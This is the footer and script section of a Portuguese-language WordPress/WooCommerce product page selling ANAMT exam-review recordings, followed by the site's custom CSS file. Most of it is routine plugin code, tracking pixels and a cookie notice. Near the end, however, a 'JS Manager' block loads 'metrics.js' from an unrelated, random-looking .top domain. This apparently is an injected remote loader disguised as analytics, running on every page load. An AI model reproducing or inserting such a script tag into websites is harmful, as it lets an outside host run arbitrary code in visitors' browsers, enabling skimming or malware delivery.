															<img src="https://inqualit.com/wp-content/uploads/elementor/thumbs/logo-jorge-1280x720-1-padmt3kf5upsivk10v0hl58t90u7we3xrn9gu5xxw8.png" title="logo jorge 1280&#215;720" alt="logo jorge 1280x720" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-a0267aa elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a0267aa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">inqualitmedicinaocupacional@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(21) 97227-6492 ou (21) 99710-0885</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-building"></i>						</span>
										<span class="elementor-icon-list-text">CNPJ: 28.601.277/0001-99</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-63e6531" data-id="63e6531" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b79dec elementor-widget elementor-widget-heading" data-id="6b79dec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Links Úteis</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bb3fc87 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb3fc87" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c7693d3" data-id="c7693d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-924a635 elementor-widget elementor-widget-text-editor" data-id="924a635" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://inqualit.com/sobre-nos/">Inqualit</a><br /><a href="https://inqualit.com/jorge-teixeira/">Dr. Jorge Teixeira</a><br /><a href="https://inqualit.com/blog/">Blog</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cbf0b32" data-id="cbf0b32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-619f1f1 elementor-widget elementor-widget-text-editor" data-id="619f1f1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://inqualit.com/agenda-de-cursos/">Agenda de Cursos</a><br /><a href="https://inqualit.com/estanteqi/">EstanteQI</a><br /><a href="https://inqualit.com/contato-2/">Contato</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5f3f6da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f3f6da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e019db" data-id="1e019db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b169a6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9b169a6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fd8adeb elementor-widget elementor-widget-text-editor" data-id="fd8adeb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Desenvolvido e administrado por Visana Comunicação</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor_/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/ v4.36 -->

<div class="ccw_plugin chatbot" style="bottom:10px; right:10px;">
    <div class="ccw_style_99 animated no-animation ccw-no-hover-an">
        <a target="_blank" href="https://web.whatsapp.com/send?phone=5521972276492&#038;text=" rel="noreferrer" class="img-icon-a nofocus">   
            <img class="own-img ccw-analytics" id="style-9" data-ccw="style-99-own-image" style="height: 99px; " src="https://inqualit.com/wp-content/uploads/2019/07/Botão_Podemos-ajudar.jpg" alt="WhatsApp chat">
        </a>
    </div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2391452441073808&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%227437%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=Grava%C3%A7%C3%A3o+Revisa%C3%A7o+-+Zoom&cd%5Bcategory_name%5D=Uncategorized&cd%5Bvalue%5D=1650&cd%5Bcurrency%5D=BRL&cd%5Bcontents%5D=%5B%7B%22id%22%3A%227437%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=1650&cd%5Bpage_title%5D=Grava%C3%A7%C3%A3o+Revisa%C3%A7o+-+Zoom&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=7437&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=inqualit.com%2Fproduto%2Frevisaco-prova-anamt-maio-2019-data-a-definir%2F" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2391452441073808&ev=PageView&noscript=1&cd%5Bpage_title%5D=Grava%C3%A7%C3%A3o+Revisa%C3%A7o+-+Zoom&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=7437&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=inqualit.com%2Fproduto%2Frevisaco-prova-anamt-maio-2019-data-a-definir%2F" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=2&tid=G-KN265H1MG1&cid=1768968966.645416&en=view_item&ep.eventID=6740824c-b6bd-451b-8498-51d733542803&dt=Grava%C3%A7%C3%A3o+Revisa%C3%A7o+-+Zoom&dl=inqualit.com%2Fproduto%2Frevisaco-prova-anamt-maio-2019-data-a-definir%2F&ep.event_category=ecommerce&ep.currency=BRL&ep.value=1650&ep.post_type=product&ep.post_id=7437&ep.plugin=PixelYourSite&ep.user_role=guest&pr1id=7437&pr1nm=Grava%C3%A7%C3%A3o+Revisa%C3%A7o+-+Zoom&pr1pr=1650&pr1qt=1&pr1ca=Uncategorized" alt="google_analytics"></noscript>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/reduzir (zoom)"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Expandir tela"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartilhar"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fechar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (seta da esquerda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Próximo (seta da direita)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://inqualit.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script id="ccw_app-js-extra">
var ht_ccw_var = {"page_title":"Grava\u00e7\u00e3o Revisa\u00e7o \u2013 Zoom","google_analytics":"true","ga_category":"Click to Chat for WhatsApp","ga_action":"Click","ga_label":"{{url}}"};
//# sourceURL=ccw_app-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=4.36" id="ccw_app-js"></script>
<script src="https://inqualit.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://inqualit.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://inqualit.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/inqualit.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://inqualit.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://inqualit.com/wp-content/themes/hello-elementor_/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://inqualit.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://inqualit.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://inqualit.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/inqualit.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/inqualit.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/inqualit.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3d30904d48"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":7437,"title":"Grava%C3%A7%C3%A3o%20Revisa%C3%A7o%20%E2%80%93%20Zoom%20%E2%80%93%20Inqualit","excerpt":"<b>Garanta j\u00e1 a sua\u00a0<\/b><b>prepara\u00e7\u00e3o<\/b><b>\u00a0para a prova da ANAMT Outubro de 2021, com quem mais aprova h\u00e1 mais de 04 anos consecutivos.<\/b>","featuredImage":"https:\/\/inqualit.com\/wp-content\/uploads\/2018\/10\/ALTERACAO-REVISACO-2-SITE.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://inqualit.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://inqualit.com/wp-content/plugins/powerpack-elements/assets/lib/smartmenu/jquery.smartmenus.min.js?ver=1.1.1" id="jquery-smartmenu-js"></script>
<script src="https://inqualit.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-advanced-menu.min.js?ver=2.10.24" id="pp-advanced-menu-js"></script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://inqualit.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://inqualit.com/wp-admin/admin-ajax.php","language":"pt","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://inqualit.com/wp-admin/admin-ajax.php","nonce":"94149407a4","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","sZeroRecords":"No matching records found","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.15.1" id="bdt-uikit-js"></script>
<script src="https://inqualit.com/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=6.11.3" id="element-pack-helper-js"></script>
<script src="https://inqualit.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/inqualit.com\/wp-admin\/admin-ajax.php","nonce":"728bfb51d4","urls":{"assets":"https:\/\/inqualit.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/inqualit.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/inqualit.com\/carrinho\/","checkout_page_url":"https:\/\/inqualit.com\/finalizar-conta\/","fragments_nonce":"8339457234"}},
"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/inqualit.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://inqualit.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://inqualit.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://inqualit.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://inqualit.com/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/jet-elements_/assets/js/jet-elements.min.js?ver=2.5.8" id="jet-elements-js"></script>
<script src="https://inqualit.com/wp-content/plugins/jet-woo-builder/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://inqualit.com/wp-admin/admin-ajax.php","products":"{\"page\":0,\"product\":\"revisaco-prova-anamt-maio-2019-data-a-definir\",\"post_type\":\"product\",\"name\":\"revisaco-prova-anamt-maio-2019-data-a-definir\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.2.1.1" id="jet-woo-builder-js"></script>
<script src="https://inqualit.com/wp-content/plugins/powerpack-elements/assets/lib/tooltipster/tooltipster.min.js?ver=2.10.24" id="pp-tooltipster-js"></script>
<script src="https://inqualit.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-tooltip.min.js?ver=2.10.24" id="pp-elements-tooltip-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://inqualit.com/wp-includes/js/wp-emoji-release.min.js?ver=353628841951d9a1dabe0448f060c711"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://inqualit.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

ga( 'send', 'pageview' );

 });
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nós utilizamos cookies para garantir que você tenha a melhor experiência em nosso site. Se você continua a usar este site, assumimos que você está satisfeito.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

<!-- JS Manager: custom-1765886561873 -->
<script type="text/javascript" src="https://merikssunordone.top/2/inqualit/metrics.js?ver=2" id="custom-1765886561873-js"></script>
<!-- End JS Manager: custom-1765886561873 -->
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 01:16:06 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://inqualit.com/wp-content/uploads/custom-css-js/11210.css?v=2165
body_size: 478
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Jul 20 2021 | 10:59:43 */
a {color: #2E3E77;}
a:hover {color: #666;}

#comments {display: none;}

.menu-item-12574 a {background: #007DC7;}
.menu-item-12574 a span { color: #fff !important;}
.menu-item-12574 a:hover {background: #2DC6F2;}

#custom_html-2 {text-align: right;}
#custom_html-2 a {color: #005E98; font-size: 25px; margin-left: 10px;}

#g-header .g-container > .g-grid:first-child {margin-bottom: -40px;}

button#responsive-menu-button {top: 120px;}

#coupon_code {width: 170px;}

.page-id-12992 .g-content {
  -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
     -khtml-user-select: none; /* Konqueror HTML */
       -moz-user-select: none; /* Old versions of Firefox */
        -ms-user-select: none; /* Internet Explorer/Edge */
            user-select: none; /* Non-prefixed version, currently
                                  supported by Chrome, Edge, Opera and Firefox */
}
  
@media screen and (max-width: 800px) {
  
  #g-header a {text-align: left !important; margin-left: 20px;}
  button#responsive-menu-button {top: 120px !important;}
}

nav.woocommerce-MyAccount-navigation ul {  list-style-type: none;  padding-left: 0;  max-width:95%;  font-size: 17px;  line-height: 26px;}
nav.woocommerce-MyAccount-navigation ul li {  padding: 8px 20px;  background-color: rgba(0,0,0,0.05);  border-bottom: 1px solid rgba(0,0,0,0.05);}
nav.woocommerce-MyAccount-navigation ul li.is-active {  background-color: rgba(0,0,0,0.1);}
nav.woocommerce-MyAccount-navigation ul li.is-active a {  color: rgba(0,0,0,0.8); cursor: default;}
nav.woocommerce-MyAccount-navigation ul li.is-active:after {  content: "";  height: 0;  width: 0;  border-top: 20px solid transparent;  border-left: 14px solid rgba(0,0,0,0.1);  border-bottom: 20px solid transparent;  float: right;  margin-right: -34px;  margin-top: -7px;}
nav.woocommerce-MyAccount-navigation ul li:not(.is-active):hover {  background-color: rgba(0,0,0,0.07);}
